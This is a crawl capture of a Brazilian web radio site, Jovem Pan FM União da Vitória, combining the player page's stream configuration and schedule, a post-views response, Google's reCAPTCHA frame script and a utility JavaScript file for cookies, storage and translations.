            Translator.addContent('component.player', {"split":{"label":{"program":"{program}","program-with-broadcaster":"{program} com {broadcaster}","schedule-period":"{start} - {end}","playing-now":"TOCANDO AGORA","soon":"COME\u00c7A EM BREVE"}},"unified":{"label":{"program":"{program} das {start} \u00e0s {end}","program-with-broadcaster":"{program} com {broadcaster} das {start} \u00e0s {end}","track":"Tocando agora: {track}","schedule-with-track":"{schedule} - <strong>Tocando agora: {track}<\/strong>"}}});
        </script>
    </head>
    <body>
        
<script type="text/javascript">
    var STREAMING_ADDRESS = 'servidor15-3.brlogic.com';
    var STREAMING_PORT = '7992';
    var STREAMING_PROVIDER = 1;
    var MAIN_STREAM_URL = 'https://servidor15-3.brlogic.com:7992/live?source=12093';
    var STREAMING_REFRESH_DATA_URL = 'https://d36nr0u3xmc4mm.cloudfront.net/index.php/api/streaming/status/7992/4cffe39c96c17f9e876f00f1a9b86d11/SV28BR';
    var PLAYER_SHOW_MUSIC_NAME = true;
    var PLAYER_SHOW_MUSIC_COVER = true;
    var NEXT_SCHEDULES = {"1754696":{"id":"1754696","start":6274,"end":13474,"program_info":{"program_id":"272129","program_name":"Jornal da Manh\u00e3","program_image":"49aa5636fd3098480f36ce8de41ae37c.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6120","end_time":"6240"}},"1754702":{"id":"1754702","start":13474,"end":17074,"program_info":{"program_id":"272137","program_name":"Rock'n Pop","program_image":"1f78af718365e20a7987f2c7cadff287.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6240","end_time":"6300"}},"1754708":{"id":"1754708","start":17074,"end":20674,"program_info":{"program_id":"407922","program_name":"Uma Atr\u00e1s da Outra","program_image":"8cac45abddbc01d78c758fb65485ce53.jpg","broadcaster_id":null,"broadcaster_name":null,"broadcaster_image":null,"start_time":"6300","end_time":"6360"}},"1754713":{"id":"1754713","start":20674,"end":27874,"program_info":{"program_id":"272138","program_name":"Morning Show","program_image":"cb1ca3782f7daf01e2bfbfb2d9c600b9.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6360","end_time":"6480"}},"1754718":{"id":"1754718","start":27874,"end":35074,"program_info":{"program_id":"272139","program_name":"Programa P\u00e2nico","program_image":"13abed473204b20ad4b104d3a4897c5f.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6480","end_time":"6600"}},"1754723":{"id":"1754723","start":35074,"end":38674,"program_info":{"program_id":"272140","program_name":"Planeta DJ","program_image":"79b471c02212a9bbb9a08336336be1ee.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6600","end_time":"6660"}},"1754755":{"id":"1754755","start":38674,"end":45874,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6660","end_time":"6780"}},"2801584":{"id":"2801584","start":45874,"end":49474,"program_info":{"program_id":"428201","program_name":"Jurassic Pan","program_image":"1ccf6c094ff27306ae27b46b2dd2fac0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6780","end_time":"6840"}},"1754734":{"id":"1754734","start":49474,"end":56674,"program_info":{"program_id":"272142","program_name":"Os Pingos Nos \u00cds","program_image":"83104bb5524d4735d2af7c3719e68618.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6840","end_time":"6960"}},"1754739":{"id":"1754739","start":56674,"end":60274,"program_info":{"program_id":"272143","program_name":"A Voz do Brasil","program_image":"9c8c9d72dab01a9f819be0c2de4122c0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6960","end_time":"7020"}},"1754760":{"id":"1754760","start":60274,"end":71074,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"7020","end_time":"7200"}},"1754745":{"id":"1754745","start":71074,"end":92674,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"7200","end_time":"7560"}},"1754697":{"id":"1754697","start":92674,"end":99874,"program_info":{"program_id":"272129","program_name":"Jornal da Manh\u00e3","program_image":"49aa5636fd3098480f36ce8de41ae37c.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"7560","end_time":"7680"}},"1754744":{"id":1754744,"start":0,"end":6274,"program_info":{"program_id":271847,"program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":218987,"broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":5760,"end_time":6120}}};

    var PLAYER_ID = '35';
    var PLAYER_VERSION = 4;
    var PLAYER_POSITION = 1;
    var PLAYER_AUTOSTART = false;
    // na nova versão do player, as informações serão separadas
    var PLAYER_SPLIT_DATA = true;

    var USE_PLAYER_PROXY = false;
    var USE_PLAYER = false;
    var STREAMING_TYPE = false;

    var RF3_SEARCH_FOR_COVER = true;
    var RF3_COVER_FALLBACK = "https:\/\/public-rf-upload.minhawebradio.net\/157820\/logo\/54e5ddac29a81c65877d3e54068f7126.jpg";

            var BASE_URL_SONG_COVER = 'https://public-rf-song-cover.minhawebradio.net/';
        var RF3_COVER_API_HOST = 'https://brlogic-api.minhawebradio.net';
        var RF3_COVER_BASE_DATE = '2026-01-29';
        var RF3_COVER_HASH = 'adffba43347833c304462e36f7f4329b9ca73e28';
    </script>



<div class="rf-player player-version-4 player-35 player-position-top player-online rf-player-fixed player-with-socials-list">
    <div class="rf-width-control content-size" style="width: 1100px">
        <div class="rf-player-wrapper">
            <div class="rf-player-container">
                <div class="rf-player-container-block" id="rf-player-container">
                    <div class="rf-player-background"></div>
                    <div class="rf-player-play-pause-container">
                        <div id="rf-player-play" class="rf-player-play-pause rf-player-play active"> <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z" fill="currentColor"></path></svg> </div>
                        <div id="rf-player-pause" class="rf-player-play-pause rf-player-pause"></div>
                    </div>

                    <div class="rf-playing-now"></div>

                    <audio id="rf-player" style="width: 0; height: 0;">
                        <source></source>
                    </audio>
                </div>
                <span class="offline-container">Offline</span>

                <div class="rf-player-volume-wrapper">
                                            <svg class="rf-player-volume-indicator" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.59974 1.72038L3.28281 4.49993H0.625C0.279687 4.49993 0 4.83554 0 5.2499V9.74969C0 10.1637 0.279687 10.4997 0.625 10.4997H3.28281L5.59974 13.2792C5.99115 13.7489 6.66667 13.4189 6.66667 12.7489V2.25066C6.66667 1.58007 5.99062 1.25134 5.59974 1.72038ZM11.6758 0.124201C11.3849 -0.10485 10.994 -0.00829226 10.8031 0.341379C10.612 0.690425 10.6932 1.15947 10.9841 1.38852C12.7099 2.74752 13.7398 5.03209 13.7398 7.5001C13.7398 9.96811 12.7099 12.2527 10.9841 13.6117C10.6932 13.8404 10.612 14.3098 10.8031 14.6585C10.9865 14.9932 11.3742 15.1135 11.6758 14.8757C13.757 13.2364 15 10.4787 15 7.49979C15 4.52087 13.757 1.7635 11.6758 0.124201ZM12.5 7.49979C12.5 5.51457 11.6651 3.68935 10.2664 2.61752C9.975 2.39441 9.58854 2.49815 9.40391 2.85064C9.21927 3.20312 9.30547 3.66966 9.59687 3.89309C10.632 4.68649 11.25 6.03455 11.25 7.49979C11.25 8.96503 10.632 10.3131 9.59687 11.1065C9.30547 11.3296 9.21927 11.7962 9.40391 12.1489C9.57344 12.4727 9.95391 12.6221 10.2664 12.3821C11.6651 11.3102 12.5 9.48532 12.5 7.49979ZM8.80807 5.09772C8.50651 4.89991 8.12604 5.03022 7.95885 5.39302C7.79245 5.75581 7.9026 6.21173 8.20495 6.41203C8.54115 6.63358 8.75 7.05075 8.75 7.49979C8.75 7.94914 8.54115 8.366 8.20521 8.58755C7.90286 8.78786 7.79271 9.24377 7.95911 9.60657C8.12656 9.97093 8.50729 10.1003 8.80833 9.90187C9.54349 9.41595 10.0003 8.49568 10.0003 7.49948C10.0003 6.50328 9.54349 5.58332 8.80807 5.09772Z" fill="#0079FF"/></svg>
                                        <div class="rf-player-volume-container rf-player-volume rf-player-volume-area" id="rf-player-volume-area">
                        <div id="rf-player-volume-meter" class="rf-player-volume rf-player-volume-meter"></div>
                    </div>
                </div>
            </div>

                            <div class="rf-player-cast">
                    <div class="rf-cast-button">
                        <google-cast-launcher></google-cast-launcher>
                    </div>
                </div>
            
            <div class="rf-socials-container">
                                                        <div class="rf-contact-option network-list">
                        <div class="network-list-container">
                            <div class="network-list-holder">
                                <div class="rf-player-socials network-list-content">
                                                                                                                    <a class="rf-social-icon network-list-item net-type-twitter" title="X / Twitter" href="https://twitter.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-x-twitter"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-instagram" title="Instagram" href="https://instagram.com/jpuvaoficial" target="_blank">
                                                                                            <i class="fa-brands fa-instagram"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-fb" title="Facebook" href="https://www.facebook.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-facebook-f"></i>
                                                                                    </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                
                
                            </div>

            <div class="rf-contact-options-menu">
                <button id="contact-options-menu" class="rf-contact-options-menu-button">
                    <svg class="rf-contact-options-open" width="4" height="16" viewBox="0 0 4 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle cx="2" cy="14" r="2" fill="currentColor"/> <circle cx="2" cy="8" r="2" fill="currentColor"/> <circle cx="2" cy="2" r="2" fill="currentColor"/> </svg>
                    <svg class="rf-contact-options-close" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15 5L5 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M5 5L15 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg>
                </button>
            </div>
        </div>
    </div>
</div>

    <script type="text/javascript">
        var CAST_RECEIVER_APP_ID = 'A689168D';
        var CAST_MEDIA_INFO_URL = 'https://public-player-cast.webradiosite.com/app/cast/info/157820?hash=4670c5620890b0edd3439cac77a0f71748c1a02d&source=12093&cover=1';

        
        window['__onGCastApiAvailable'] = function (isAvailable) {
            isAvailable && !function(b,e,v,t,s){t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.append(t,s)}(
            document,'script',asset('js/app/cast/sender.js'));
        };
    </script>
    <script type="text/javascript" src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script>

<style type="text/css">
            :root {
            --player-content-space-top: var(--player-content-space, 0px);
            --player-content-space-bottom: 0px;
        }
        body.website-content {
            padding-top: var(--player-padding-top);
        }

        body.website-content .theme-container.container-position-header .module.module-menu:first-child .module-body {
            top: var(--player-content-space);
        }
    </style>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jovempanuva.com.br/wp-admin/admin-ajax.php?postviews_id=4676&action=tie_postviews&_=1769670926106
body_size: -237
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 40</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ftfOl1fHJ3q0ICHA8duMdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769670931294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://public-rf-assets.minhawebradio.net/js/utils.js?_t=22e08b634c
body_size: 3703
content:

/*\
|*|  A complete cookies reader/writer framework with full unicode support.
|*|
|*|  Revision #1 - September 4, 2014
|*|
|*|  https://developer.mozilla.org/en-US/docs/Web/API/document.cookie
|*|  https://developer.mozilla.org/User:fusionchess
|*|
|*|  This framework is released under the GNU Public License, version 3 or later.
|*|  http://www.gnu.org/licenses/gpl-3.0-standalone.html
\*/
var docCookies = {
    getItem: function (sKey) {
        if (!sKey) { return null; }
        return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
    },
    setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
        if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
        var sExpires = "";
        if (vEnd) {
            switch (vEnd.constructor) {
                case Number:
                    sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
                    break;
                case String:
                    sExpires = "; expires=" + vEnd;
                    break;
                case Date:
                    sExpires = "; expires=" + vEnd.toUTCString();
                    break;
            }
        }
        document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
        return true;
    },
    removeItem: function (sKey, sPath, sDomain) {
        if (!this.hasItem(sKey)) { return false; }
        document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
        return true;
    },
    hasItem: function (sKey) {
        if (!sKey) { return false; }
        return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
    },
    keys: function () {
        var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
        for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
        return aKeys;
    }
};

function asset(path) {
    return BASE_ASSETS + path + '?_t=' + ASSETS_CONSTANT;
}

var escapeElementHolder = null;

function escapeHtml(str) {
    if (!escapeElementHolder) {
        escapeElementHolder = document.createElement('div');
    }

    escapeElementHolder.innerText = str;

    return escapeElementHolder.innerHTML;
}

function escapeHtmlAttr(str) {
    return escapeHtml(str)
        .replace(/'/g, '&apos;')
        .replace(/\"/g, '&quot;')
        .replace(/\\/g, '&bsol;');
}

function padLeft(nr, n, str) {
    return Array(Math.max(n - String(nr).length + 1, 0)).join(str || ' ') + nr;
}

function parseAbsTimeToHuman(absTime) {
    absTime = parseInt(absTime, 10) % 1440;
    return padLeft(Math.floor(absTime / 60), 2, '0') + ":" + padLeft(absTime % 60, 2, '0')
}

function cleanUrlParams(str) {
    var diacritics = [
        {char: 'A', base: /[\300-\306]/g},
        {char: 'a', base: /[\340-\346]/g},
        {char: 'E', base: /[\310-\313]/g},
        {char: 'e', base: /[\350-\353]/g},
        {char: 'I', base: /[\314-\317]/g},
        {char: 'i', base: /[\354-\357]/g},
        {char: 'O', base: /[\322-\330]/g},
        {char: 'o', base: /[\362-\370]/g},
        {char: 'U', base: /[\331-\334]/g},
        {char: 'u', base: /[\371-\374]/g},
        {char: 'C', base: /[\307]/g},
        {char: 'c', base: /[\347]/g}
    ]

    $.each(diacritics, function(i,v) {
        str = str.replace(v.base, v.char);
    });

    str = str.replace(/ /g, '-').toLowerCase();
    str = str.replace(/[^0-9a-z\-]/g, '-');
    str = str.replace(/-+/g, '-').replace(/^[\-]*|[\-]*$/g, '');

    return str;
}

var QuickSortAttr = (function () {
    function partition(array, attr, left, right) {
        var cmp = array[right - 1], minEnd = left, maxEnd;
        for (maxEnd = left; maxEnd < right - 1; maxEnd += 1) {
            if (array[maxEnd][attr] <= cmp[attr]) {
                swap(array, maxEnd, minEnd);
                minEnd += 1;
            }
        }
        swap(array, minEnd, right - 1);
        return minEnd;
    }

    function swap(array, i, j) {
        var temp = array[i];
        array[i] = array[j];
        array[j] = temp;
        return array;
    }

    function quickSort(array, attr, left, right) {
        if (left < right) {
            var p = partition(array, attr, left, right);
            quickSort(array, attr, left, p);
            quickSort(array, attr, p + 1, right);
        }
        return array;
    }

    return function(array, attr) {
        return quickSort(array, attr, 0, array.length);
    };
}());

var AppStorage = new function () {
    this.storage = window.localStorage;
    this.availableStorage = null;
    this.tempStorage = new Map();

    const toStoreValue = (value, expiration = 0) => {
        return { data: value, ...(expiration > 0 ? { expiration: (Date.now() + (expiration * 1000)) } : {}) };
    };

    const fromStoreValue = (result) => {
        if (typeof result.expiration !== 'undefined' && result.expiration <= Date.now()) {
            return null;
        }

        return result.data;
    };

    this.isLocalStorageAvailable = function() {
        if (this.availableStorage !== null) {
            return this.availableStorage;
        }

        try {
            const myKey = '__availability_test_key__';
            const valueToStore = '__availability_test_value__';
            this.storage.setItem(myKey, valueToStore);
            const recoveredValue = this.storage.getItem(myKey);
            this.storage.removeItem(myKey);

            this.availableStorage = recoveredValue === valueToStore;
        } catch (e) {
            this.availableStorage = e instanceof DOMException
                && (
                    e.code === 22
                    || e.code === 1014
                    || e.name === 'QuotaExceededError'
                    || e.name === 'NS_ERROR_DOM_QUOTA_REACHED'
                )
                && this.storage
                && this.storage.length !== 0;
        }

        return this.availableStorage;
    };

    this.has = function(key) {
        try {
            if (!key) {
                return false;
            }

            return this.get(key) !== null;
        } catch (e) {
            return false;
        }
    };

    this.get = function(key) {
        try {
            if (!key) {
                return null;
            }

            let result = this.storage.getItem(key);
            if (result) {
                result = fromStoreValue(JSON.parse(result));

                if (result === null) {
                    this.remove(key);
                }

                return result;
            }
        } catch (e) {
            // nothing to do
        }

        return null;
    };

    this.set = function(key, value, expiration = 0) {
        try {
            if (!key) {
                return false;
            }

            this.storage.setItem(key, JSON.stringify(toStoreValue(value, expiration)));

            return true;
        } catch (e) {
            return false;
        }
    };

    this.remove = function(key) {
        try {
            if (!this.has(key)) {
                return false;
            }

            this.storage.removeItem(key);

            return true;
        } catch (e) {
            return false;
        }
    };

    this.safeHas = function (key) {
        return this.safeGet(key) !== null;
    };

    this.safeSet = function (key, value, expiration = 0) {
        if (!this.isLocalStorageAvailable()) {
            return !!this.tempStorage.set(key, toStoreValue(value, expiration));
        }

        return this.set(key, value, expiration);
    };

    this.safeGet = function (key) {
        if (!this.isLocalStorageAvailable()) {
            let result = this.tempStorage.get(key);

            if (result) {
                result = fromStoreValue(result);

                if (result === null) {
                    this.tempStorage.delete(key);
                }

                return result;
            }

            return null;
        }

        return this.get(key);
    };

    this.safeRemove = function (key) {
        if (!this.isLocalStorageAvailable()) {
            return this.tempStorage.delete(key);
        }

        return this.remove(key);
    };

    this.migrateCookie = function (key, expiration = 0) {
        if (!docCookies.hasItem(key)) {
            return false;
        }

        const value = JSON.parse(docCookies.getItem(key));

        docCookies.removeItem(key);

        return this.safeSet(key, value, expiration);
    }
};

var Translator = (function () {
    var localeData = {};
    var cachedLines = {};

    function getLineContent(fileLine) {
        if (typeof cachedLines[fileLine] !== 'undefined') {
            return cachedLines[fileLine];
        }

        var lineContent = false;
        var fileContent = null;

        var line = fileLine ? fileLine.split('.') : [];

        if (line.length !== 0) {
            var deepSearch = function (content, level) {
                // chegou no ultimo nivel
                if (level.length === 0) {
                    return content;
                }

                // tem mais niveis mas não da pra acessar no conteudo
                if (typeof content !== 'object') {
                    return false;
                }

                var currentLevel = level.shift();

                // não tem um dos niveis
                if (typeof content[currentLevel] === 'undefined') {
                    return false;
                }

                // vai pro proximo nivel
                return deepSearch(content[currentLevel], level);
            };

            lineContent = deepSearch(localeData, line);

            if (typeof lineContent === 'string') {
                cachedLines[fileLine] = lineContent;
            }
        } else {
            // retorna o conteudo inteiro
            lineContent = localeData;
        }

        if (lineContent === false) {
            console.warn('Translation line for "%s" not defined ', fileLine);
        }

        return lineContent;
    }

    function parseLineContentData(lineContent, data) {
        if (typeof lineContent !== 'string' || typeof data !== 'object') {
            return lineContent;
        }

        var lineContentResult = lineContent;

        for (var i in data) {
            lineContentResult = lineContentResult.replace(new RegExp('\\{' + i + '\\}', 'g'), data[i]);
        }

        return lineContentResult;
    }

    function TranslatorConstructor() {}

    TranslatorConstructor.prototype.mergeContent = function (content) {
        localeData = $.extend(true, localeData, content);
    };

    TranslatorConstructor.prototype.addContent = function (node, content) {
        var nodeLine = node.split('.');

        if (nodeLine.length === 1) {
            localeData[node] = content;
            return;
        }

        var baseNode = localeData;
        var currentNode = false;

        while (currentNode = nodeLine.shift()) {
            if (nodeLine.length === 0) {
                baseNode[currentNode] = content;
            } else {
                if (typeof baseNode[currentNode] != 'object') {
                    baseNode[currentNode] = {};
                }

                baseNode = baseNode[currentNode];
            }
        }
    };

    TranslatorConstructor.prototype.addFileContent = function (node, content) {
        this.addContent(node.replace(/^[^\.]+\./, ''), content);
    };

    TranslatorConstructor.prototype.getLine = function (line, data) {
        var lineContent = getLineContent(line);

        if (lineContent === false) {
            return line;
        }

        return parseLineContentData(lineContent, data);
    };

    TranslatorConstructor.prototype.getLineChoose = function (line, amount, data) {
        amount = parseFloat(amount, 10);
        lineContent = getLineContent(line);

        if (lineContent === false) {
            return line;
        }

        if (typeof lineContent === 'string') {
            // remove os espaços entre os pipes ex: Nenhum item | Um item | {count} itens
            lineContent = lineContent.replace(/[\s]*\|[\s]*/g, '|');
            lineContent = lineContent.split('|')
        }

        if (!$.isArray(lineContent) || lineContent.length !== 3 || typeof lineContent[0] === 'undefined' || typeof lineContent[1] === 'undefined' || typeof lineContent[2] === 'undefined') {
            console.warn('Line "%s" invalid, must be a string (eg: "No items | One item | {count} items") or an array with indexes 0, 1 and 2 (eg: [0 => "No items", 1 => "One item", 2 => "{count} items"])', line);
            return line;
        }

        if (amount <= 0) {
            lineContent = lineContent[0];
        } else if (amount === 1) {
            lineContent = lineContent[1];
        } else {
            lineContent = lineContent[2];
        }

        return parseLineContentData(lineContent, data);
    }

    return new TranslatorConstructor();
})();

function __tl() {
    return Translator.getLine.apply(Translator, arguments);
}

function __tlc() {
    return Translator.getLineChoose.apply(Translator, arguments);
}

function formatLocaleNumber(number, decimals, separateThousand) {
    decimals = typeof decimals === 'undefined' ? 2 : decimals;
    separateThousand = typeof separateThousand === 'undefined' ? true : separateThousand;

    if (decimals > 0) {
        number = parseFloat(number, 10).toFixed(decimals).split('.');
    } else {
        number = [parseInt(number, 10) + ''];
    }

    if (!separateThousand) {
        return number[0] + (decimals > 0 ? __tl('general.format.number.decimal') + number[1] : '');
    }

    var finalIntValue = '';

    while (number[0].length > 3) {
        var piece = number[0].substr(-3);
        number[0] = number[0].substr(0, number[0].length - 3);

        finalIntValue = __tl('general.format.number.thousand') + piece + finalIntValue;
    }

    finalIntValue = number[0] + finalIntValue;

    return finalIntValue + (decimals > 0 ? __tl('general.format.number.decimal') + number[1] : '');
}
